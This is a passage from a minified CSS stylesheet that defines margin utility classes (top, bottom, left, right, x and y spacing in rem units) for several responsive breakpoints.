-minus-6{margin-bottom:-.42857rem!important}.g-mb-7{margin-bottom:.5rem!important}.g-mb-minus-7{margin-bottom:-.5rem!important}.g-mb-8{margin-bottom:.57143rem!important}.g-mb-minus-8{margin-bottom:-.57143rem!important}.g-mb-9{margin-bottom:.64286rem!important}.g-mb-minus-9{margin-bottom:-.64286rem!important}.g-mb-10{margin-bottom:.71429rem!important}.g-mb-minus-10{margin-bottom:-.71429rem!important}.g-mb-11{margin-bottom:.78571rem!important}.g-mb-minus-11{margin-bottom:-.78571rem!important}.g-mb-12{margin-bottom:.85714rem!important}.g-mb-minus-12{margin-bottom:-.85714rem!important}.g-mb-13{margin-bottom:.92857rem!important}.g-mb-minus-13{margin-bottom:-.92857rem!important}.g-mb-14{margin-bottom:1rem!important}.g-mb-minus-14{margin-bottom:-1rem!important}.g-mb-15{margin-bottom:1.07143rem!important}.g-mb-minus-15{margin-bottom:-1.07143rem!important}.g-mb-16{margin-bottom:1.14286rem!important}.g-mb-minus-16{margin-bottom:-1.14286rem!important}.g-mb-17{margin-bottom:1.21429rem!important}.g-mb-minus-17{margin-bottom:-1.21429rem!important}.g-mb-18{margin-bottom:1.28571rem!important}.g-mb-minus-18{margin-bottom:-1.28571rem!important}.g-mb-19{margin-bottom:1.35714rem!important}.g-mb-minus-19{margin-bottom:-1.35714rem!important}.g-mb-20{margin-bottom:1.42857rem!important}.g-mb-minus-20{margin-bottom:-1.42857rem!important}.g-mb-10{margin-bottom:.71429rem!important}.g-mb-15{margin-bottom:1.07143rem!important}.g-mb-20{margin-bottom:1.42857rem!important}.g-mb-25{margin-bottom:1.78571rem!important}.g-mb-30{margin-bottom:2.14286rem!important}.g-mb-35{margin-bottom:2.5rem!important}.g-mb-40{margin-bottom:2.85714rem!important}.g-mb-45{margin-bottom:3.21429rem!important}.g-mb-50{margin-bottom:3.57143rem!important}.g-mb-55{margin-bottom:3.92857rem!important}.g-mb-60{margin-bottom:4.28571rem!important}.g-mb-65{margin-bottom:4.64286rem!important}.g-mb-70{margin-bottom:5rem!important}.g-mb-75{margin-bottom:5.35714rem!important}.g-mb-80{margin-bottom:5.71429rem!important}.g-mb-85{margin-bottom:6.07143rem!important}.g-mb-90{margin-bottom:6.42857rem!important}.g-mb-95{margin-bottom:6.78571rem!important}.g-mb-100{margin-bottom:7.14286rem!important}.g-mb-105{margin-bottom:7.5rem!important}.g-mb-110{margin-bottom:7.85714rem!important}.g-mb-115{margin-bottom:8.21429rem!important}.g-mb-120{margin-bottom:8.57143rem!important}.g-mb-125{margin-bottom:8.92857rem!important}.g-mb-130{margin-bottom:9.28571rem!important}.g-mb-135{margin-bottom:9.64286rem!important}.g-mb-140{margin-bottom:10rem!important}.g-mb-145{margin-bottom:10.35714rem!important}.g-mb-150{margin-bottom:10.71429rem!important}.g-mb-155{margin-bottom:11.07143rem!important}.g-mb-160{margin-bottom:11.42857rem!important}.g-mb-165{margin-bottom:11.78571rem!important}.g-mb-170{margin-bottom:12.14286rem!important}.g-ml-1{margin-left:.07143rem!important}.g-ml-minus-1{margin-left:-.07143rem!important}.g-ml-2{margin-left:.14286rem!important}.g-ml-minus-2{margin-left:-.14286rem!important}.g-ml-3{margin-left:.21429rem!important}.g-ml-minus-3{margin-left:-.21429rem!important}.g-ml-4{margin-left:.28571rem!important}.g-ml-minus-4{margin-left:-.28571rem!important}.g-ml-5{margin-left:.35714rem!important}.g-ml-minus-5{margin-left:-.35714rem!important}.g-ml-6{margin-left:.42857rem!important}.g-ml-minus-6{margin-left:-.42857rem!important}.g-ml-7{margin-left:.5rem!important}.g-ml-minus-7{margin-left:-.5rem!important}.g-ml-8{margin-left:.57143rem!important}.g-ml-minus-8{margin-left:-.57143rem!important}.g-ml-9{margin-left:.64286rem!important}.g-ml-minus-9{margin-left:-.64286rem!important}.g-ml-10{margin-left:.71429rem!important}.g-ml-minus-10{margin-left:-.71429rem!important}.g-ml-5{margin-left:.35714rem!important}.g-ml-minus-5{margin-left:-.35714rem!important}.g-ml-10{margin-left:.71429rem!important}.g-ml-minus-10{margin-left:-.71429rem!important}.g-ml-15{margin-left:1.07143rem!important}.g-ml-minus-15{margin-left:-1.07143rem!important}.g-ml-20{margin-left:1.42857rem!important}.g-ml-minus-20{margin-left:-1.42857rem!important}.g-ml-25{margin-left:1.78571rem!important}.g-ml-minus-25{margin-left:-1.78571rem!important}.g-ml-30{margin-left:2.14286rem!important}.g-ml-minus-30{margin-left:-2.14286rem!important}.g-ml-35{margin-left:2.5rem!important}.g-ml-minus-35{margin-left:-2.5rem!important}.g-ml-40{margin-left:2.85714rem!important}.g-ml-minus-40{margin-left:-2.85714rem!important}.g-ml-45{margin-left:3.21429rem!important}.g-ml-minus-45{margin-left:-3.21429rem!important}.g-ml-50{margin-left:3.57143rem!important}.g-ml-minus-50{margin-left:-3.57143rem!important}.g-mr-1{margin-right:.07143rem!important}.g-mr-minus-1{margin-right:-.07143rem!important}.g-mr-2{margin-right:.14286rem!important}.g-mr-minus-2{margin-right:-.14286rem!important}.g-mr-3{margin-right:.21429rem!important}.g-mr-minus-3{margin-right:-.21429rem!important}.g-mr-4{margin-right:.28571rem!important}.g-mr-minus-4{margin-right:-.28571rem!important}.g-mr-5{margin-right:.35714rem!important}.g-mr-minus-5{margin-right:-.35714rem!important}.g-mr-6{margin-right:.42857rem!important}.g-mr-minus-6{margin-right:-.42857rem!important}.g-mr-7{margin-right:.5rem!important}.g-mr-minus-7{margin-right:-.5rem!important}.g-mr-8{margin-right:.57143rem!important}.g-mr-minus-8{margin-right:-.57143rem!important}.g-mr-9{margin-right:.64286rem!important}.g-mr-minus-9{margin-right:-.64286rem!important}.g-mr-10{margin-right:.71429rem!important}.g-mr-minus-10{margin-right:-.71429rem!important}.g-mr-5{margin-right:.35714rem!important}.g-mr-10{margin-right:.71429rem!important}.g-mr-15{margin-right:1.07143rem!important}.g-mr-20{margin-right:1.42857rem!important}.g-mr-25{margin-right:1.78571rem!important}.g-mr-30{margin-right:2.14286rem!important}.g-mr-35{margin-right:2.5rem!important}.g-mr-40{margin-right:2.85714rem!important}.g-mr-45{margin-right:3.21429rem!important}.g-mr-50{margin-right:3.57143rem!important}}@media (min-width: 576px){.g-ma-0--sm{margin:0!important}.g-mx-0--sm{margin-left:0!important;margin-right:0!important}.g-my-0--sm{margin-top:0!important;margin-bottom:0!important}.g-ml-0--sm{margin-left:0!important}.g-mr-0--sm{margin-right:0!important}.g-mt-0--sm{margin-top:0!important}.g-mb-0--sm{margin-bottom:0!important}.g-mx-1--sm{margin-left:.07143rem!important;margin-right:.07143rem!important}.g-mx-2--sm{margin-left:.14286rem!important;margin-right:.14286rem!important}.g-mx-3--sm{margin-left:.21429rem!important;margin-right:.21429rem!important}.g-mx-4--sm{margin-left:.28571rem!important;margin-right:.28571rem!important}.g-mx-5--sm{margin-left:.35714rem!important;margin-right:.35714rem!important}.g-mx-6--sm{margin-left:.42857rem!important;margin-right:.42857rem!important}.g-mx-7--sm{margin-left:.5rem!important;margin-right:.5rem!important}.g-mx-8--sm{margin-left:.57143rem!important;margin-right:.57143rem!important}.g-mx-9--sm{margin-left:.64286rem!important;margin-right:.64286rem!important}.g-mx-10--sm{margin-left:.71429rem!important;margin-right:.71429rem!important;margin-left:.71429rem!important;margin-right:.71429rem!important}.g-mx-15--sm{margin-left:1.07143rem!important;margin-right:1.07143rem!important}.g-mx-20--sm{margin-left:1.42857rem!important;margin-right:1.42857rem!important}.g-mx-25--sm{margin-left:1.78571rem!important;margin-right:1.78571rem!important}.g-mx-30--sm{margin-left:2.14286rem!important;margin-right:2.14286rem!important}.g-mx-35--sm{margin-left:2.5rem!important;margin-right:2.5rem!important}.g-mx-40--sm{margin-left:2.85714rem!important;margin-right:2.85714rem!important}.g-mx-45--sm{margin-left:3.21429rem!important;margin-right:3.21429rem!important}.g-mx-50--sm{margin-left:3.57143rem!important;margin-right:3.57143rem!important}.g-mx-55--sm{margin-left:3.92857rem!important;margin-right:3.92857rem!important}.g-mx-60--sm{margin-left:4.28571rem!important;margin-right:4.28571rem!important}.g-mx-65--sm{margin-left:4.64286rem!important;margin-right:4.64286rem!important}.g-mx-70--sm{margin-left:5rem!important;margin-right:5rem!important}.g-mx-75--sm{margin-left:5.35714rem!important;margin-right:5.35714rem!important}.g-mx-80--sm{margin-left:5.71429rem!important;margin-right:5.71429rem!important}.g-mx-85--sm{margin-left:6.07143rem!important;margin-right:6.07143rem!important}.g-mx-90--sm{margin-left:6.42857rem!important;margin-right:6.42857rem!important}.g-mx-95--sm{margin-left:6.78571rem!important;margin-right:6.78571rem!important}.g-mx-100--sm{margin-left:7.14286rem!important;margin-right:7.14286rem!important}.g-my-1--sm{margin-top:.07143rem!important;margin-bottom:.07143rem!important}.g-my-2--sm{margin-top:.14286rem!important;margin-bottom:.14286rem!important}.g-my-3--sm{margin-top:.21429rem!important;margin-bottom:.21429rem!important}.g-my-4--sm{margin-top:.28571rem!important;margin-bottom:.28571rem!important}.g-my-5--sm{margin-top:.35714rem!important;margin-bottom:.35714rem!important}.g-my-6--sm{margin-top:.42857rem!important;margin-bottom:.42857rem!important}.g-my-7--sm{margin-top:.5rem!important;margin-bottom:.5rem!important}.g-my-8--sm{margin-top:.57143rem!important;margin-bottom:.57143rem!important}.g-my-9--sm{margin-top:.64286rem!important;margin-bottom:.64286rem!important}.g-my-10--sm{margin-top:.71429rem!important;margin-bottom:.71429rem!important;margin-top:.71429rem!important;margin-bottom:.71429rem!important}.g-my-15--sm{margin-top:1.07143rem!important;margin-bottom:1.07143rem!important}.g-my-20--sm{margin-top:1.42857rem!important;margin-bottom:1.42857rem!important}.g-my-25--sm{margin-top:1.78571rem!important;margin-bottom:1.78571rem!important}.g-my-30--sm{margin-top:2.14286rem!important;margin-bottom:2.14286rem!important}.g-my-35--sm{margin-top:2.5rem!important;margin-bottom:2.5rem!important}.g-my-40--sm{margin-top:2.85714rem!important;margin-bottom:2.85714rem!important}.g-my-45--sm{margin-top:3.21429rem!important;margin-bottom:3.21429rem!important}.g-my-50--sm{margin-top:3.57143rem!important;margin-bottom:3.57143rem!important}.g-my-55--sm{margin-top:3.92857rem!important;margin-bottom:3.92857rem!important}.g-my-60--sm{margin-top:4.28571rem!important;margin-bottom:4.28571rem!important}.g-my-65--sm{margin-top:4.64286rem!important;margin-bottom:4.64286rem!important}.g-my-70--sm{margin-top:5rem!important;margin-bottom:5rem!important}.g-my-75--sm{margin-top:5.35714rem!important;margin-bottom:5.35714rem!important}.g-my-80--sm{margin-top:5.71429rem!important;margin-bottom:5.71429rem!important}.g-my-85--sm{margin-top:6.07143rem!important;margin-bottom:6.07143rem!important}.g-my-90--sm{margin-top:6.42857rem!important;margin-bottom:6.42857rem!important}.g-my-95--sm{margin-top:6.78571rem!important;margin-bottom:6.78571rem!important}.g-my-100--sm{margin-top:7.14286rem!important;margin-bottom:7.14286rem!important}.g-mt-1--sm{margin-top:.07143rem!important}.g-mt-minus-1--sm{margin-top:-.07143rem!important}.g-mt-2--sm{margin-top:.14286rem!important}.g-mt-minus-2--sm{margin-top:-.14286rem!important}.g-mt-3--sm{margin-top:.21429rem!important}.g-mt-minus-3--sm{margin-top:-.21429rem!important}.g-mt-4--sm{margin-top:.28571rem!important}.g-mt-minus-4--sm{margin-top:-.28571rem!important}.g-mt-5--sm{margin-top:.35714rem!important}.g-mt-minus-5--sm{margin-top:-.35714rem!important}.g-mt-6--sm{margin-top:.42857rem!important}.g-mt-minus-6--sm{margin-top:-.42857rem!important}.g-mt-7--sm{margin-top:.5rem!important}.g-mt-minus-7--sm{margin-top:-.5rem!important}.g-mt-8--sm{margin-top:.57143rem!important}.g-mt-minus-8--sm{margin-top:-.57143rem!important}.g-mt-9--sm{margin-top:.64286rem!important}.g-mt-minus-9--sm{margin-top:-.64286rem!important}.g-mt-10--sm{margin-top:.71429rem!important}.g-mt-minus-10--sm{margin-top:-.71429rem!important}.g-mt-11--sm{margin-top:.78571rem!important}.g-mt-minus-11--sm{margin-top:-.78571rem!important}.g-mt-12--sm{margin-top:.85714rem!important}.g-mt-minus-12--sm{margin-top:-.85714rem!important}.g-mt-13--sm{margin-top:.92857rem!important}.g-mt-minus-13--sm{margin-top:-.92857rem!important}.g-mt-14--sm{margin-top:1rem!important}.g-mt-minus-14--sm{margin-top:-1rem!important}.g-mt-15--sm{margin-top:1.07143rem!important}.g-mt-minus-15--sm{margin-top:-1.07143rem!important}.g-mt-16--sm{margin-top:1.14286rem!important}.g-mt-minus-16--sm{margin-top:-1.14286rem!important}.g-mt-17--sm{margin-top:1.21429rem!important}.g-mt-minus-17--sm{margin-top:-1.21429rem!important}.g-mt-18--sm{margin-top:1.28571rem!important}.g-mt-minus-18--sm{margin-top:-1.28571rem!important}.g-mt-19--sm{margin-top:1.35714rem!important}.g-mt-minus-19--sm{margin-top:-1.35714rem!important}.g-mt-20--sm{margin-top:1.42857rem!important}.g-mt-minus-20--sm{margin-top:-1.42857rem!important}.g-mt-10--sm{margin-top:.71429rem!important}.g-mt-minus-10--sm{margin-top:-.71429rem!important}.g-mt-15--sm{margin-top:1.07143rem!important}.g-mt-minus-15--sm{margin-top:-1.07143rem!important}.g-mt-20--sm{margin-top:1.42857rem!important}.g-mt-minus-20--sm{margin-top:-1.42857rem!important}.g-mt-25--sm{margin-top:1.78571rem!important}.g-mt-minus-25--sm{margin-top:-1.78571rem!important}.g-mt-30--sm{margin-top:2.14286rem!important}.g-mt-minus-30--sm{margin-top:-2.14286rem!important}.g-mt-35--sm{margin-top:2.5rem!important}.g-mt-minus-35--sm{margin-top:-2.5rem!important}.g-mt-40--sm{margin-top:2.85714rem!important}.g-mt-minus-40--sm{margin-top:-2.85714rem!important}.g-mt-45--sm{margin-top:3.21429rem!important}.g-mt-minus-45--sm{margin-top:-3.21429rem!important}.g-mt-50--sm{margin-top:3.57143rem!important}.g-mt-minus-50--sm{margin-top:-3.57143rem!important}.g-mt-55--sm{margin-top:3.92857rem!important}.g-mt-minus-55--sm{margin-top:-3.92857rem!important}.g-mt-60--sm{margin-top:4.28571rem!important}.g-mt-minus-60--sm{margin-top:-4.28571rem!important}.g-mt-65--sm{margin-top:4.64286rem!important}.g-mt-minus-65--sm{margin-top:-4.64286rem!important}.g-mt-70--sm{margin-top:5rem!important}.g-mt-minus-70--sm{margin-top:-5rem!important}.g-mt-75--sm{margin-top:5.35714rem!important}.g-mt-minus-75--sm{margin-top:-5.35714rem!important}.g-mt-80--sm{margin-top:5.71429rem!important}.g-mt-minus-80--sm{margin-top:-5.71429rem!important}.g-mt-85--sm{margin-top:6.07143rem!important}.g-mt-minus-85--sm{margin-top:-6.07143rem!important}.g-mt-90--sm{margin-top:6.42857rem!important}.g-mt-minus-90--sm{margin-top:-6.42857rem!important}.g-mt-95--sm{margin-top:6.78571rem!important}.g-mt-minus-95--sm{margin-top:-6.78571rem!important}.g-mt-100--sm{margin-top:7.14286rem!important}.g-mt-minus-100--sm{margin-top:-7.14286rem!important}.g-mt-105--sm{margin-top:7.5rem!important}.g-mt-minus-105--sm{margin-top:-7.5rem!important}.g-mt-110--sm{margin-top:7.85714rem!important}.g-mt-minus-110--sm{margin-top:-7.85714rem!important}.g-mt-115--sm{margin-top:8.21429rem!important}.g-mt-minus-115--sm{margin-top:-8.21429rem!important}.g-mt-120--sm{margin-top:8.57143rem!important}.g-mt-minus-120--sm{margin-top:-8.57143rem!important}.g-mt-125--sm{margin-top:8.92857rem!important}.g-mt-minus-125--sm{margin-top:-8.92857rem!important}.g-mt-130--sm{margin-top:9.28571rem!important}.g-mt-minus-130--sm{margin-top:-9.28571rem!important}.g-mt-135--sm{margin-top:9.64286rem!important}.g-mt-minus-135--sm{margin-top:-9.64286rem!important}.g-mt-140--sm{margin-top:10rem!important}.g-mt-minus-140--sm{margin-top:-10rem!important}.g-mt-145--sm{margin-top:10.35714rem!important}.g-mt-minus-145--sm{margin-top:-10.35714rem!important}.g-mt-150--sm{margin-top:10.71429rem!important}.g-mt-minus-150--sm{margin-top:-10.71429rem!important}.g-mt-155--sm{margin-top:11.07143rem!important}.g-mt-minus-155--sm{margin-top:-11.07143rem!important}.g-mt-160--sm{margin-top:11.42857rem!important}.g-mt-minus-160--sm{margin-top:-11.42857rem!important}.g-mt-165--sm{margin-top:11.78571rem!important}.g-mt-minus-165--sm{margin-top:-11.78571rem!important}.g-mt-170--sm{margin-top:12.14286rem!important}.g-mt-minus-170--sm{margin-top:-12.14286rem!important}.g-mb-1--sm{margin-bottom:.07143rem!important}.g-mb-minus-1--sm{margin-bottom:-.07143rem!important}.g-mb-2--sm{margin-bottom:.14286rem!important}.g-mb-minus-2--sm{margin-bottom:-.14286rem!important}.g-mb-3--sm{margin-bottom:.21429rem!important}.g-mb-minus-3--sm{margin-bottom:-.21429rem!important}.g-mb-4--sm{margin-bottom:.28571rem!important}.g-mb-minus-4--sm{margin-bottom:-.28571rem!important}.g-mb-5--sm{margin-bottom:.35714rem!important}.g-mb-minus-5--sm{margin-bottom:-.35714rem!important}.g-mb-6--sm{margin-bottom:.42857rem!important}.g-mb-minus-6--sm{margin-bottom:-.42857rem!important}.g-mb-7--sm{margin-bottom:.5rem!important}.g-mb-minus-7--sm{margin-bottom:-.5rem!important}.g-mb-8--sm{margin-bottom:.57143rem!important}.g-mb-minus-8--sm{margin-bottom:-.57143rem!important}.g-mb-9--sm{margin-bottom:.64286rem!important}.g-mb-minus-9--sm{margin-bottom:-.64286rem!important}.g-mb-10--sm{margin-bottom:.71429rem!important}.g-mb-minus-10--sm{margin-bottom:-.71429rem!important}.g-mb-11--sm{margin-bottom:.78571rem!important}.g-mb-minus-11--sm{margin-bottom:-.78571rem!important}.g-mb-12--sm{margin-bottom:.85714rem!important}.g-mb-minus-12--sm{margin-bottom:-.85714rem!important}.g-mb-13--sm{margin-bottom:.92857rem!important}.g-mb-minus-13--sm{margin-bottom:-.92857rem!important}.g-mb-14--sm{margin-bottom:1rem!important}.g-mb-minus-14--sm{margin-bottom:-1rem!important}.g-mb-15--sm{margin-bottom:1.07143rem!important}.g-mb-minus-15--sm{margin-bottom:-1.07143rem!important}.g-mb-16--sm{margin-bottom:1.14286rem!important}.g-mb-minus-16--sm{margin-bottom:-1.14286rem!important}.g-mb-17--sm{margin-bottom:1.21429rem!important}.g-mb-minus-17--sm{margin-bottom:-1.21429rem!important}.g-mb-18--sm{margin-bottom:1.28571rem!important}.g-mb-minus-18--sm{margin-bottom:-1.28571rem!important}.g-mb-19--sm{margin-bottom:1.35714rem!important}.g-mb-minus-19--sm{margin-bottom:-1.35714rem!important}.g-mb-20--sm{margin-bottom:1.42857rem!important}.g-mb-minus-20--sm{margin-bottom:-1.42857rem!important}.g-mb-10--sm{margin-bottom:.71429rem!important}.g-mb-15--sm{margin-bottom:1.07143rem!important}.g-mb-20--sm{margin-bottom:1.42857rem!important}.g-mb-25--sm{margin-bottom:1.78571rem!important}.g-mb-30--sm{margin-bottom:2.14286rem!important}.g-mb-35--sm{margin-bottom:2.5rem!important}.g-mb-40--sm{margin-bottom:2.85714rem!important}.g-mb-45--sm{margin-bottom:3.21429rem!important}.g-mb-50--sm{margin-bottom:3.57143rem!important}.g-mb-55--sm{margin-bottom:3.92857rem!important}.g-mb-60--sm{margin-bottom:4.28571rem!important}.g-mb-65--sm{margin-bottom:4.64286rem!important}.g-mb-70--sm{margin-bottom:5rem!important}.g-mb-75--sm{margin-bottom:5.35714rem!important}.g-mb-80--sm{margin-bottom:5.71429rem!important}.g-mb-85--sm{margin-bottom:6.07143rem!important}.g-mb-90--sm{margin-bottom:6.42857rem!important}.g-mb-95--sm{margin-bottom:6.78571rem!important}.g-mb-100--sm{margin-bottom:7.14286rem!important}.g-mb-105--sm{margin-bottom:7.5rem!important}.g-mb-110--sm{margin-bottom:7.85714rem!important}.g-mb-115--sm{margin-bottom:8.21429rem!important}.g-mb-120--sm{margin-bottom:8.57143rem!important}.g-mb-125--sm{margin-bottom:8.92857rem!important}.g-mb-130--sm{margin-bottom:9.28571rem!important}.g-mb-135--sm{margin-bottom:9.64286rem!important}.g-mb-140--sm{margin-bottom:10rem!important}.g-mb-145--sm{margin-bottom:10.35714rem!important}.g-mb-150--sm{margin-bottom:10.71429rem!important}.g-mb-155--sm{margin-bottom:11.07143rem!important}.g-mb-160--sm{margin-bottom:11.42857rem!important}.g-mb-165--sm{margin-bottom:11.78571rem!important}.g-mb-170--sm{margin-bottom:12.14286rem!important}.g-ml-1--sm{margin-left:.07143rem!important}.g-ml-minus-1--sm{margin-left:-.07143rem!important}.g-ml-2--sm{margin-left:.14286rem!important}.g-ml-minus-2--sm{margin-left:-.14286rem!important}.g-ml-3--sm{margin-left:.21429rem!important}.g-ml-minus-3--sm{margin-left:-.21429rem!important}.g-ml-4--sm{margin-left:.28571rem!important}.g-ml-minus-4--sm{margin-left:-.28571rem!important}.g-ml-5--sm{margin-left:.35714rem!important}.g-ml-minus-5--sm{margin-left:-.35714rem!important}.g-ml-6--sm{margin-left:.42857rem!important}.g-ml-minus-6--sm{margin-left:-.42857rem!important}.g-ml-7--sm{margin-left:.5rem!important}.g-ml-minus-7--sm{margin-left:-.5rem!important}.g-ml-8--sm{margin-left:.57143rem!important}.g-ml-minus-8--sm{margin-left:-.57143rem!important}.g-ml-9--sm{margin-left:.64286rem!important}.g-ml-minus-9--sm{margin-left:-.64286rem!important}.g-ml-10--sm{margin-left:.71429rem!important}.g-ml-minus-10--sm{margin-left:-.71429rem!important}.g-ml-5--sm{margin-left:.35714rem!important}.g-ml-minus-5--sm{margin-left:-.35714rem!important}.g-ml-10--sm{margin-left:.71429rem!important}.g-ml-minus-10--sm{margin-left:-.71429rem!important}.g-ml-15--sm{margin-left:1.07143rem!important}.g-ml-minus-15--sm{margin-left:-1.07143rem!important}.g-ml-20--sm{margin-left:1.42857rem!important}.g-ml-minus-20--sm{margin-left:-1.42857rem!important}.g-ml-25--sm{margin-left:1.78571rem!important}.g-ml-minus-25--sm{margin-left:-1.78571rem!important}.g-ml-30--sm{margin-left:2.14286rem!important}.g-ml-minus-30--sm{margin-left:-2.14286rem!important}.g-ml-35--sm{margin-left:2.5rem!important}.g-ml-minus-35--sm{margin-left:-2.5rem!important}.g-ml-40--sm{margin-left:2.85714rem!important}.g-ml-minus-40--sm{margin-left:-2.85714rem!important}.g-ml-45--sm{margin-left:3.21429rem!important}.g-ml-minus-45--sm{margin-left:-3.21429rem!important}.g-ml-50--sm{margin-left:3.57143rem!important}.g-ml-minus-50--sm{margin-left:-3.57143rem!important}.g-mr-1--sm{margin-right:.07143rem!important}.g-mr-minus-1--sm{margin-right:-.07143rem!important}.g-mr-2--sm{margin-right:.14286rem!important}.g-mr-minus-2--sm{margin-right:-.14286rem!important}.g-mr-3--sm{margin-right:.21429rem!important}.g-mr-minus-3--sm{margin-right:-.21429rem!important}.g-mr-4--sm{margin-right:.28571rem!important}.g-mr-minus-4--sm{margin-right:-.28571rem!important}.g-mr-5--sm{margin-right:.35714rem!important}.g-mr-minus-5--sm{margin-right:-.35714rem!important}.g-mr-6--sm{margin-right:.42857rem!important}.g-mr-minus-6--sm{margin-right:-.42857rem!important}.g-mr-7--sm{margin-right:.5rem!important}.g-mr-minus-7--sm{margin-right:-.5rem!important}.g-mr-8--sm{margin-right:.57143rem!important}.g-mr-minus-8--sm{margin-right:-.57143rem!important}.g-mr-9--sm{margin-right:.64286rem!important}.g-mr-minus-9--sm{margin-right:-.64286rem!important}.g-mr-10--sm{margin-right:.71429rem!important}.g-mr-minus-10--sm{margin-right:-.71429rem!important}.g-mr-5--sm{margin-right:.35714rem!important}.g-mr-10--sm{margin-right:.71429rem!important}.g-mr-15--sm{margin-right:1.07143rem!important}.g-mr-20--sm{margin-right:1.42857rem!important}.g-mr-25--sm{margin-right:1.78571rem!important}.g-mr-30--sm{margin-right:2.14286rem!important}.g-mr-35--sm{margin-right:2.5rem!important}.g-mr-40--sm{margin-right:2.85714rem!important}.g-mr-45--sm{margin-right:3.21429rem!important}.g-mr-50--sm{margin-right:3.57143rem!important}}@media (min-width: 768px){.g-ma-0--md{margin:0!important}.g-mx-0--md{margin-left:0!important;margin-right:0!important}.g-my-0--md{margin-top:0!important;margin-bottom:0!important}.g-ml-0--md{margin-left:0!important}.g-mr-0--md{margin-right:0!important}.g-mt-0--md{margin-top:0!important}.g-mb-0--md{margin-bottom:0!important}.g-mx-1--md{margin-left:.07143rem!important;margin-right:.07143rem!important}.g-mx-2--md{margin-left:.14286rem!important;margin-right:.14286rem!important}.g-mx-3--md{margin-left:.21429rem!important;margin-right:.21429rem!important}.g-mx-4--md{margin-left:.28571rem!important;margin-right:.28571rem!important}.g-mx-5--md{margin-left:.35714rem!important;margin-right:.35714rem!important}.g-mx-6--md{margin-left:.42857rem!important;margin-right:.42857rem!important}.g-mx-7--md{margin-left:.5rem!important;margin-right:.5rem!important}.g-mx-8--md{margin-left:.57143rem!important;margin-right:.57143rem!important}.g-mx-9--md{margin-left:.64286rem!important;margin-right:.64286rem!important}.g-mx-10--md{margin-left:.71429rem!important;margin-right:.71429rem!important;margin-left:.71429rem!important;margin-right:.71429rem!important}.g-mx-15--md{margin-left:1.07143rem!important;margin-right:1.07143rem!important}.g-mx-20--md{margin-left:1.42857rem!important;margin-right:1.42857rem!important}.g-mx-25--md{margin-left:1.78571rem!important;margin-right:1.78571rem!important}.g-mx-30--md{margin-left:2.14286rem!important;margin-right:2.14286rem!important}.g-mx-35--md{margin-left:2.5rem!important;margin-right:2.5rem!important}.g-mx-40--md{margin-left:2.85714rem!important;margin-right:2.85714rem!important}.g-mx-45--md{margin-left:3.21429rem!important;margin-right:3.21429rem!important}.g-mx-50--md{margin-left:3.57143rem!important;margin-right:3.57143rem!important}.g-mx-55--md{margin-left:3.92857rem!important;margin-right:3.92857rem!important}.g-mx-60--md{margin-left:4.28571rem!important;margin-right:4.28571rem!important}.g-mx-65--md{margin-left:4.64286rem!important;margin-right:4.64286rem!important}.g-mx-70--md{margin-left:5rem!important;margin-right:5rem!important}.g-mx-75--md{margin-left:5.35714rem!important;margin-right:5.35714rem!important}.g-mx-80--md{margin-left:5.71429rem!important;margin-right:5.71429rem!important}.g-mx-85--md{margin-left:6.07143rem!important;margin-right:6.07143rem!important}.g-mx-90--md{margin-left:6.42857rem!important;margin-right:6.42857rem!important}.g-mx-95--md{margin-left:6.78571rem!important;margin-right:6.78571rem!important}.g-mx-100--md{margin-left:7.14286rem!important;margin-right:7.14286rem!important}.g-my-1--md{margin-top:.07143rem!important;margin-bottom:.07143rem!important}.g-my-2--md{margin-top:.14286rem!important;margin-bottom:.14286rem!important}.g-my-3--md{margin-top:.21429rem!important;margin-bottom:.21429rem!important}.g-my-4--md{margin-top:.28571rem!important;margin-bottom:.28571rem!important}.g-my-5--md{margin-top:.35714rem!important;margin-bottom:.35714rem!important}.g-my-6--md{margin-top:.42857rem!important;margin-bottom:.42857rem!important}.g-my-7--md{margin-top:.5rem!important;margin-bottom:.5rem!important}.g-my-8--md{margin-top:.57143rem!important;margin-bottom:.57143rem!important}.g-my-9--md{margin-top:.64286rem!important;margin-bottom:.64286rem!important}.g-my-10--md{margin-top:.71429rem!important;margin-bottom:.71429rem!important;margin-top:.71429rem!important;margin-bottom:.71429rem!important}.g-my-15--md{margin-top:1.07143rem!important;margin-bottom:1.07143rem!important}.g-my-20--md{margin-top:1.42857rem!important;margin-bottom:1.42857rem!important}.g-my-25--md{margin-top:1.78571rem!important;margin-bottom:1.78571rem!important}.g-my-30--md{margin-top:2.14286rem!important;margin-bottom:2.14286rem!important}.g-my-35--md{margin-top:2.5rem!important;margin-bottom:2.5rem!important}.g-my-40--md{margin-top:2.85714rem!important;margin-bottom:2.85714rem!important}.g-my-45--md{margin-top:3.21429rem!important;margin-bottom:3.21429rem!important}.g-my-50--md{margin-top:3.57143rem!important;margin-bottom:3.57143rem!important}.g-my-55--md{margin-top:3.92857rem!important;margin-bottom:3.92857rem!important}.g-my-60--md{margin-top:4.28571rem!important;margin-bottom:4.28571rem!important}.g-my-65--md{margin-top:4.64286rem!important;margin-bottom:4.64286rem!important}.g-my-70--md{margin-top:5rem!important;margin-bottom:5rem!important}.g-my-75--md{margin-top:5.35714rem!important;margin-bottom:5.35714rem!important}.g-my-80--md{margin-top:5.71429rem!important;margin-bottom:5.71429rem!important}.g-my-85--md{margin-top:6.07143rem!important;margin-bottom:6.07143rem!important}.g-my-90--md{margin-top:6.42857rem!important;margin-bottom:6.42857rem!important}.g-my-95--md{margin-top:6.78571rem!important;margin-bottom:6.78571rem!important}.g-my-100--md{margin-top:7.14286rem!important;margin-bottom:7.14286rem!important}.g-mt-1--md{margin-top:.07143rem!important}.g-mt-minus-1--md{margin-top:-.07143rem!important}.g-mt-2--md{margin-top:.14286rem!important}.g-mt-minus-2--md{margin-top:-.14286rem!important}.g-mt-3--md{margin-top:.21429rem!important}.g-mt-minus-3--md{margin-top:-.21429rem!important}.g-mt-4--md{margin-top:.28571rem!important}.g-mt-minus-4--md{margin-top:-.28571rem!important}.g-mt-5--md{margin-top:.35714rem!important}.g-mt-minus-5--md{margin-top:-.35714rem!important}.g-mt-6--md{margin-top:.42857rem!important}.g-mt-minus-6--md{margin-top:-.42857rem!important}.g-mt-7--md{margin-top:.5rem!important}.g-mt-minus-7--md{margin-top:-.5rem!important}.g-mt-8--md{margin-top:.57143rem!important}.g-mt-minus-8--md{margin-top:-.57143rem!important}.g-mt-9--md{margin-top:.64286rem!important}.g-mt-minus-9--md{margin-top:-.64286rem!important}.g-mt-10--md{margin-top:.71429rem!important}.g-mt-minus-10--md{margin-top:-.71429rem!important}.g-mt-11--md{margin-top:.78571rem!important}.g-mt-minus-11--md{margin-top:-.78571rem!important}.g-mt-12-